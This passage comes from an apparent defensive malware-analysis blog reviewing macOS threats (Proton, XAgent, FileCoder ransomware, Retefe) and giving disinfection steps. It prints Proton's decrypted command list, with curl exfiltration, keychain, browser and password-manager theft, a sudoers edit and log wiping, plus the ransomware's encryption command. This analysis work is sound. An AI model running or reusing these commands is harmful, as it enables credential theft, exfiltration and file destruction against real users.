More details on this can be found in MalwareByte's blog post titled, "OSX.Proton spreading through fake Symantec blog":

Firing up my open-source macOS process monitor (on github: ProcInfo) and executing the infected Handbrake application, results in the following 'process' events:
pid=1368
binary=/Volumes/HandBrake/HandBrake.app/Contents/MacOS/HandBrake
signatureStatus = "-67062 (unsigned)
[new process]
pid=1371
binary=/usr/bin/unzip
args: "-P", "qzyuzacCELFEYiJ52mhjEC7HYl4eUPAR1EEf63oQ5iTkuNIhzRk2JUKF4IXTRdiQ", "/Volumes/HandBrake/HandBrake.app/Contents/Resources/HBPlayerHUDMainController.nib", "-d", "/tmp"
[new process]
pid=1372
binary=/usr/bin/open
args: "/tmp/HandBrake.app"
From this ProcInfo output, we can see that the infected Handbrake application:
- unzips Contents/Resources/HBPlayerHUDMainController.nib to /tmp/HandBrake.app . This 'nib' is a password protected zip file who's password is: qzyuzacCELFEYiJ52mhjEC7HYl4eUPAR1EEf63oQ5iTkuNIhzRk2JUKF4IXTRdiQ
- launches (opens) /tmp/HandBrake.app

If the user is tricked into providing a user name and password the malware will install itself (/tmp/HandBrake.app) persistently as: 'activity_agent.app'.
It does this by creating a Launch Agent plist file (fr.handbrake.activity_agent.plist). Dumping this file, we can see the malware has set the RunAtLoad key to true, which will ensure that it is automatically started each time the user logs in:
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
...
<key>ProgramArguments</key>
<array>
<string>/Users/user/Library/RenderFiles/activity_agent.app/
Contents/MacOS/activity_agent</string>
</array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
As noted, other variants persist in similar manner, although the name of the Launch Agent plist is different. For example, when executing variant 'C' BlockBlock detects a persistence attempt, noting that the malware is attempting to persist via /Library/LaunchAgents/com.Eltima.UpdaterAgent.plist:

Variant 'D' persists via a plist file named com.apple.xpcd.plist also within the /Library/LaunchAgents/ directory.

We can gain more insight into the malware's features by reversing its core binary. Specifically, we determine that the malware (here, variant 'B') will somewhat 'stealthily' build a path to an encrypted file named '.hash' in its resources directory (/tmp/HandBrake.app/Contents/Resources/.hash):
rbx = [NSString stringWithFormat:@"%@/%@%@%@%@%@", r13, @".", r9, @"a", @"s", @"h"];
This file is loaded into memory by the malware and then decrypted via a call to [RNDecryptor decryptData:withPassword:error:]. The decryption password is '9fe4a0c3b63203f096ef65dc98754243979d6bd58fe835482b969aabaaec57e':
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step over
HandBrake`___lldb_unnamed_symbol521$$HandBrake:
-> 0x100017583 <+259>: callq *%r15
0x100017586 <+262>: movq %rax, %rdi
0x100017589 <+265>: callq 0x100049dae
0x10001758e <+270>: movq %rax, %r13
(lldb) po $rdi
RNDecryptor
(lldb) x/s $rsi
0x10004db2b: "decryptData:withPassword:error:"
(lldb) po $rcx
9fe4a0c3b63203f096ef65dc98754243979d6bd58fe835482b969aabaaec57e
And what is in this encrypted file? A massive list of commands and configuration values.
if [ -f %@/.ptrun ]; then echo success; fi,
touch %@/.ptrun;,
curl,
https://%@/kukpxx8lnldxvbma8c4xqtar/auth?B=%@&U=%@&S=%@,
echo '%@' | sudo -S echo success;,
rm -rf %@/%@.app %@;,
rm -rf ~/Library/LaunchAgents/%@*; ,
curl %@ -o %@ && sudo chmod 777 %@;,
HandBrake needs to install additional codecs. Enter your password to allow this.,
screencapture -x %@/scr%@.png,
https://%@/api/upload,
%@/scr%@.png,
yyyy-MM-dd HH:mm:ss zzz,
ping -c 1 %@ 2>/dev/null >/dev/null && echo 0,
%@.app,
cat %@/.crd,
if [ -f %@/.bcrd ]; then cat %@/.bcrd; else echo failure; fi,
echo '%@:%@:%@' > %@/.crd; ,
echo 'printf "\033[8;1;1t"; echo "%@" | sudo -S sh -c "echo 'Defaults !tty_tickets' >> /etc/sudoers"; killall Terminal; sleep 1;' > ~/Library/sco.command; chmod 777 ~/Library/sco.command; open ~/Library/sco.command && sleep 2.7; rm -rf ~/Library/sco.command;,
echo '%@:%@:%@' > %@/.crd,
AKADOMEDO,
CFBundleExecutable,
@%@/proton.zip,
/bin/sh,
https://%@,
-c,
a%@=`curl -s ,
api_key=%@&cts=%@%@,
-F api_key=%@ -F cts=%@ -F signature=%@ https://%@/api/%@`; echo $a%@;,
echo '%@' | sudo -S rm -rf %@ %@/*.zip,
cat %@/.crd,
hcresult=`curl -s --connect-timeout 10 %@` && echo $hcresult;,
type,
name,
path,
size,
creation_date,
modification_date,
folders,
files,
total_folders,
total_files,
folder,
--,
rm -rf %@,
%@/.str.txt,
-O -J https://%@,
0aaf7a0da92119ccf0ba,
%@/.tmpdata,
expiration_date,
grace_period,
os_version,
checksum,
%@/.hash,
codesign -dv %@,
VOID,
cd %@; curl,
hcresult=`curl -sL https://script.google.com/macros/s/AKfycbyd5AcbAnWi2Yn0xhFRbyzS4qMq1VucMVgVvhul5XqS9HkAyJY/exec` && echo $hcresult;, zip %@/CR.zip ~/Library/Application\ Support/Google/Chrome/Profile\ 1/Login\ Data ~/Library/Application\ Support/Google/Chrome/Profile\ 1/Cookies ~/Library/Application\ Support/Google/Chrome/Profile\ 1/Bookmarks ~/Library/Application\ Support/Google/Chrome/Profile\ 1/History ~/Library/Application\ Support/Google/Chrome/Profile\ 1/Web\ Data; zip %@/CR_def.zip ~/Library/Application\ Support/Google/Chrome/Default/Login\ Data ~/Library/Application\ Support/Google/Chrome/Default/Cookies ~/Library/Application\ Support/Google/Chrome/Default/Bookmarks ~/Library/Application\ Support/Google/Chrome/Default/History ~/Library/Application\ Support/Google/Chrome/Default/Web\ Data; ,
zip -r %@/FF.zip ~/Library/Application\ Support/Firefox/$(sh %@/mozilla.sh)/cookies.sqlite ~/Library/Application\ Support/Firefox/$(sh %@/mozilla.sh)/formhistory.sqlite ~/Library/Application\ Support/Firefox/$(sh %@/mozilla.sh)/logins.json ~/Library/Application\ Support/Firefox/$(sh %@/mozilla.sh)/logins.json; ,
zip -r %@/SF.zip ~/Library/Cookies ~/Library/Safari/Form\ Values; ,
zip -r %@/OP.zip ~/Library/Application\ Support/com.operasoftware.Opera/Login\ Data ~/Library/Application\ Support/com.operasoftware.Opera/Cookies ~/Library/Application\ Support/com.operasoftware.Opera/Web\ Data; ,
killall Console; killall Wireshark; rm -rf %@; ,
mkdir -p %@ %@ ~/Library/LaunchAgents/; chmod -R 777 %@ %@; zip -r %@/KC.zip ~/Library/Keychains/ /Library/Keychains/; %@ %@ %@ %@ zip -r %@/GNU_PW.zip ~/.gnupg ~/Library/Application\ Support/1Password\ 4 ~/Library/Application\ Support/1Password\ 3.9; zip -r %@/proton.zip %@; %@ echo success; , cp -R %@ %@/%@; mv %@/%@/Contents/MacOS/%@ %@/%@/Contents/MacOS/%@; mv %@/%@/Contents/Resources/Info_.plist %@/%@/Contents/Info.plist; mv %@/%@/Contents/Resources/%@.plist ~/Library/LaunchAgents/%@.plist; echo success; ,
sed -i -e 's/P_MBN/%@/g' ~/Library/LaunchAgents/%@.plist; sed -i -e 's=P_UPTH=%@/%@/Contents/MacOS/%@=g' ~/Library/LaunchAgents/%@.plist; chmod 644 ~/Library/LaunchAgents/%@.plist; codesign --remove-signature %@/%@; rm -rf %@/%@/Ic*; launchctl load ~/Library/LaunchAgents/%@.plist; %@ ,
ACTION,
CONSOLE,
FM,
PROC,
SSH_DID_CONNECT,
SSH_DID_TERMINATE,
clsock,
_STROKES,
screencam,
exec_pointer,
ssh_bind_port,
procs,
total_procs,
SSH_DID_NOT_CONNECT,
/Library/Extensions/LittleSnitch.kext,
/Library/Extensions/Radio Silence.kext,
/Library/Extensions/HandsOff.kext,
%@/.tmpdata,
%@/updated.license,
license_enforce,
mv %@ %@,
handbrakestore.com,
handbrake.cc,
luwenxdsnhgfxckcjgxvtugj.com,
6gmvshjdfpfbeqktpsde5xav.com,
kjfnbfhu7ndudgzhxpwnnqkc.com,
yaxw8dsbttpwrwlq3h6uc9eq.com,
qrtfvfysk4bdcwwwe9pxmqe9.com,
fyamakgtrrjt9vrwhmc76v38.com,
kcdjzquvhsua6hlfbmjzkzsb.com,
ypu4vwlenkpt29f95etrqllq.com,
nc -G 20 -z 8.8.8.8 53 >/dev/null 2>&1 && echo success,
echo '%@' > /tmp/public.pem; openssl rsautl -verify -in %@/.tmpdata -pubin -inkey /tmp/public.pem,
a90=`curl -s --connect-timeout 10 -o /tmp/au https://%@/rsa` && echo && echo '%@' > /tmp/au.pub && echo success,
openssl rsautl -verify -in /tmp/au -pubin -inkey /tmp/au.pub,
rm -rf /tmp/*,
sudo -k; echo '%@' | sudo -S rm -rf /var/log/* /Library/Logs/* && echo success;,
mv %@/.crd %@/.bcrd,
sudo -k
Reading those these commands confirms the advertised capabilites (e.g. screencapture, etc.) We can also see that it will collect and exfiltrate sensitive user data such as 1Password files, browser login data, keychains, etc:
zip -r %@/KC.zip ~/Library/Keychains/ /Library/Keychains/; %@ %@ %@ %@ zip -r %@/GNU_PW.zip ~/.gnupg ~/Library/Application\ Support/1Password\ 4 ~/Library/Application\ Support/1Password\ 3.9; zip -r %@/proton.zip %@; %@ echo success

Once the malicious Launch Agent plist has been determined, one can remove the malware from an infected system via the following steps (here, file naems are specific to variant 'C'):
- Unload the malware's persistent launch agent via the 'launchctl unload' command
$ launchctl unload /Library/LaunchAgents/com.Eltima.UpdaterAgent.plist
- Remove the malicious launch agent plist file com.Eltima.UpdaterAgent.plist
- Remove the malware's persistent binary: /Library/.rand/updateragent.app
XAgent:
|
|
|
|---|---|
| found: | Feburary, BitDefender/PaloAlto Networks |
| infection: | via OSX/Komplex |
| features: | fully-featured backdoor with a propensity for 'intel-related' data (e.g. iOS backups, etc.) |
| disinfection: | kill process (and remove OSX/Komplex) |
| writeups: |
|
OSX/XAgent is APT28/Fancy Bear's fully-featured 2nd-stage macOS implant, installed via a 1st-stage implant, OSX/Komplex.
I discussed Komplex both in the Objective-See "Mac Malware of 2016" blog post, as well as in an RSA talk on the same topic:

During my presentation, I noted that it seemed reasonable to assume that Komplex (which is rather a basic piece of malware), was simply a 1st-stage implant that likely downloaded and executed a 2nd-stage (more feature-complete), implant on targets of interest. With the discovery of XAgent, this was largely confirmed! Specifically BitDefender who performed a rather indepth analysis on XAgent state:
In other words, Komplex is an APT28/Sofacy component that can be distributed via email, disguised as a PDF document, to establish a foothold in a system. Once it infects the host, it can download and run the next APT28/Sofacy component, which - to the best of our knowledge - is the XAgent malware...
Our assumption is guided by hard evidence included in the binary. Our forensics endeavor revealed a number of indicators that made us think XAgent was distributed via Komplex malware"
PaloAlto Networks also echos this noting: "We believe it is possible that Sofacy uses Komplex to download and install the XAgentOSX tool to use its expanded command set on the compromised system."
Thus in other words, XAgent may not have an independent infection vector, but instead relies on OSX/Komplex infections.
Recall that XAgent is downloaded and executed by Komplex. That is to say, it is dependent on Komplex, at least in terms of getting onto macOS systems. Now, Komplex is persistent, via the Launch Agent ~/Library/LaunchAgents/com.apple.updates.plist file:
<?xml version="1.0" encoding="UTF-8"?>
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.updates</string>
<key>ProgramArguments</key>
<array>
<string>/Users/Shared/.local/kextd</string>
</array>
<key>RunAtLoad</key>
<true/>
...
As the RunAtLoad key is set to true, each time an infected system is rebooted, Komplex (/Users/Shared/.local/kextd), will be automatically (re)executed by the OS. Once Komplex is running, it will check in with it's command & control servers. Depending on the configuration of these servers or tasking from the remote attackers, a command to restart XAgent could perhaps be issued. Or, Xagent could be fully (re)downloaded and (re)executed. This approach would minimize the footprint of XAgent, as persistence events (i.e. the creation of a Launch Agent plist file) is both 'noisy' and trivial to detect.
Another scenario that could explain the lack of persistence may be that the attackers did not need (nor want) XAgent to persist. Running it once (via Komplex), collecting all data of intelligence value, then (possibly) issuing a command to delete the XAgent binary would certainly reduce the likelyhood of its detection. As 2nd-stage implants such as XAgent usually represent a significant development effort (both in terms of time and cost), attackers will often take steps (such as uploaded/execute/delete) to prevent their detection and ensure their longevity!
@interface Keylogger
/* 0 - 0x100010708 */ - init;
/* 1 - 0x1000108f2 */ - initEventTapAndStartRunLoop;
/* 2 - 0x1000109fa */ - setAccessibilityApplication;
...
/* 7 - 0x100010e80 */ - start;
/* 8 - 0x100010fad */ - stop;
...
/* 11 - 0x100011030 */ - sendLog;
...
@interface InjectApp
/* 0 - 0x10000fb18 */ - init;
/* 1 - 0x10000fb45 */ - isInjectable:;
/* 2 - 0x10000fbe3 */ - sendEventToPid:;
/* 3 - 0x10000fdff */ - injectRunningApp;
@interface ScreenShot /* 0 - 0x100015c38 */ - takeScreenShot;
/* 1 - 0x100015c97 */ - convertImageToData:;
/* 2 - 0x100015dc4 */ - takeScreenShotImage;
@interface Password /* 0 - 0x10001662d */ - init;
...
/* 4 - 0x100016dcb */ - getFirefoxPassword;
@interface MainHandler
...
/* 11 - 0x10000b9d7 */ - showBackupIosFolder;
@interface RemoteShell
...
/* 5 - 0x100018ccd */ - checkBackupIosDeviceFolder;
Taking a peak at the malware's decompilation for the 'checkBackupIosDeviceFolder' method reveals it invoking popen to execute ls -la ~/Library/Application\ Support/MobileSync/Backup/. This will, as its name suggests, check (or list) and iOS backups stored on the infected Mac. Obviously iOS backups contain an (unparalled?) wealth of data and information!
...
rbx = popen("ls -la ~/Library/Application\ Support/MobileSync/Backup/", "r");
Note: for an interesting connection between XAgent and the Italian HackingTeam, see Objective-See's blog post, From Italy With Love? Finding HackingTeam Code in Russian Malware.
In terms of other features, as shown in BitDefender's report, "Dissecting the APT28 Mac OS X Payload", XAgent unsurprisingly also supports more prosaic commands:

r15 = [NSArray arrayWithObjects:@"kshd", @"paxs", @"exprd", @"rcp", @"sync", @"kex", @"zsc",
@"scpo", @"ddl", @"update", @"zsg", @"rep", @"skgc", ..."];
var_38 = r15;
rax = [NSArray arrayWithObjects:@".localized", @".com.apple.kshd", @".com.apple.erx",
@".com.apple.fsg", @".com.apple.ulk", @".com.apple.wsat", ..., 0x0];
r14 = [rax count];
var_40 = [r15 count];
r15 = NSHomeDirectory();
r14 = [rax objectAtIndex:[Launcher randomInteger:0x0 max:r14]];
r12 = [NSString stringWithFormat:@"%@/Library/Assistants/.local/%@", r15, r14];
rbx = [NSFileManager defaultManager];
[rbx createDirectoryAtPath:r12 withIntermediateDirectories:0x1 attributes:0x0 error:0x0];
rbx = [var_38 objectAtIndex:[Launcher randomInteger:0x0 max:var_40]];
r14 = [NSString stringWithFormat:@"%@/%@", r12, rbx];
return rax;
}
As can be seen, the malware will randomly generate a (sub)directory and name for itself. However as the path is not fully randomized (i.e. it starts with ~/Library/Assistants/.local/), one can simply look for a running process who's path is prefixed with that directory.
Since ~/Library/Assistants/.local/ is a non-standard directory created by the malware, if one is infected there should only be a single running process running out of this directory:
user 666 /Users/user/Library/Assistants/.local/.com.apple.kshd/mpil
Kill this process (e.g. kill -9 666), and delete the ~/Library/Assistants/.local/ directory to cleanup an XAgent infection.
As noted though, XAgent is dependent Komplex. Thus, if an XAgent infection is found, check for Komplex as well (details here).
FileCoder (FindZip/Patcher):
|
|
|
|---|---|
| found: | Feburary, ESET |
| infection: | Fake 'Patcher' Applications |
| features: | file encryption for ransom |
| disinfection: | terminate application |
| writeups: | "New crypto-ransomware hits macOS" (ESET) |
This poorly coded piece of macOS ransomware, encrypts all user files with (pseudo)randomly generated encryption key that is neither saved, nor transmitted to the remote attacker. Fortunately a 'known plaintext attack' can decrypt ransomed files!
In their report, "New crypto-ransomware hits macOS", ESET researchers provide the following screen shot of the malware ("ostensibly an application for pirating popular software"):

If the user downloads and attempts to run the application (for example to crack Adobe or Microsoft products), Gatekeeper should block the malware. This is due to the fact, that though the malware is signed it is done so 'ad-hoc' - meaning it is not signed by Apple (or by an Apple Developer ID). This can be seen via jtool:
Blob at offset: 43776 (9936 bytes) is an embedded signature
Code Directory (339 bytes)
Version: 20100
Flags: adhoc (0x2)
CodeLimit: 0xab00
Identifier: NULL.prova (0x30)
CDHash: 0d35855003ce4f920addb805fb240786443169c4 (computed)
Or, if one prefers a UI application to view signing information, my WhatsYourSign Finder extension, will display this information as well:

Now, if the user disables Gatekeeper, or explicitly agrees to allow the malicious application to execute, they will become infected.

Clicking this button executes the function, sub_100001f50. Extracting strings from this massive function reveals its likely purpose; encrypting user files:
Patching Office Please Wait
Process 0/3
/Documents/README!.txt
...
/usr/bin/find
-iname
README!.txt-print
exec
touch
-mt
201002130000
{}
;
/Users/
-not
zip
-0
-P
{}.crypt
rm
Patching Office Please Wait
It may take up to 10 minutes
Process 1/3
/Desktop/README
/Desktop/HOW_TO_DECRYPT
/Desktop/DECRYPT
-maxdepth
Patching Office Please Wait
It may take up to 10 minutes
Process 2/3
/Volumes/
/usr/bin/diskutil
secureErase
freespace
DONE!
Read the README.txt file on your Desktop!
Running a process monitor (such as my open-source ProcInfo tool), confirms the malware's malicious behavior. Specifically we can see it executing the built-in find utility to, well, find user files, then executing the zip utilty, with the -P flag create a password protected zip file (password here, gpcwPophFOZQjMDUnfQoqv9Ry):
process start:
pid: 1258
path: /usr/bin/find
user: 501
args: (
"/usr/bin/find",
"/Users/",
"-not",
"-iname",
"README!.txt",
"-print",
"-exec",
zip,
"-0",
"-P",
gpcwPophFOZQjMDUnfQoqv9Ry,
"{}.crypt",
"{}",
";",
"-exec",
rm,
"{}",
";",
"-exec",
touch,
"-mt",
201002130000,
"{}.crypt",
";"
)
Once the ransomware as encrypted user files (under /Users and /Volumes), a README!.txt can be found on the desktop. Opening this, reveals the ransom instructions:

As the key generated to encrypt the user files is generated (pseudo)randomly and neither stored or transmitted to the remote attacker, the file won't be 'decryptable' even if the user pays the bitcoin ransom.
Luckily, Sophos describes a trivial method to decrypt the ransomed files! In short, the encryption scheme used by zip to create password protected archives, is suspectible to a known plaintext attack. Since the malware 'depends' on zip to encrypt the user files, the whole ransoming scheme falls apart. Win one for the users!
user 1155 ~/Desktop/Office 2016 Patcher.app/Contents/MacOS/Office 2016 Patcher
$ kill -9 1155
Of course by this time, (if the ransomware is already running) it's likely too late!
|
|
|
|---|---|
| found: | April, CheckPoint |
| infection: | emails campaign with malware attached |
| features: | web traffic MitM (to steal banking info) |
| disinfection: | remove login item or launch agent(s) |
| writeups: |
|
A macOS port of Windows 'Retefe' banking trojan, this malware installs a malicious proxy server to Man-in-the-Middle (MitM) all web traffic in order to sniff out victims' bank credentials and manipulate traffic to gain access to financial accounts.
Below is a screen-capture of one such phishing email, targeting German users (image credit CheckPoint):

Attached to the malicious emails, is a zip file (Dokument.zip), that contains the malware. Users that naively believe the instructions in the email and unzip Dokument.zip, will find a single file named Dokument:

By using a (rather pixelated) icon that mimics Apple's 'Preview' application, that attacker clearly hopes to trick the user to opening this file. By using WhatsYourSign we can see this file is not a document, but in fact a signed application (though now Apple has revoked the certificate):
